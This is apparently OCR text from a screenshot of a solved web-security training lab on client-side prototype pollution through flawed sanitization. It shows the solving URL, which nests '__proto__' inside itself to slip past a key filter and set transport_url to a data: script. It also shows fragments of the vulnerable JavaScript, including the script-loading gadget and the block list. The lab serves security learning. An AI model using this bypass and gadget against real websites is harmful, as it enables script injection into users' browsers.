 0a2900f20433991081f9619e00cd0041.web-security-academy.net/?__pro__proto__to__[transport_url]=data:,alert(1);
Web Sec
Academ
Client-side
prototype
pollution via
flawed
sanitization
LAB Solved
Back to lab description
ongratulations,
ou solved the
ab!
Share your skills!
Continue learning
Home | My ac
WE LIKE TO
Elements Console Recorder Sources Network Performance Memory
Page Filesystem
top
0a2900f20433991081f9619e00cd
image/blog/posts
resources
?__pro__proto__to__[transport_
(no domain)
Wappalyzer - Technology profiler
searchLoggerFiltered.js dom.js
1 async function logQuery(url, params) {
2 try {
3 await fetch(url, {method: "post", keepalive
4 } catch(e) {
5 console.error("Failed storing query");
6 }
7 }
8
9 async function searchLogger() {
10 let config = {params: deparam(new URL(location)
11 if(config.transport_url) {
12 let script = document.createElement('script
13 script.src = config.transport_url;
14 document.body.appendChild(script);
15 }
16 if(config.params && config.params.search) {
17 await logQuery('/logger', config.params);
18 }
19 }
20
21 function sanitizeKey(key) {
22 let badProperties = ['constructor','__proto__',
23 for(let badProperty of badProperties) {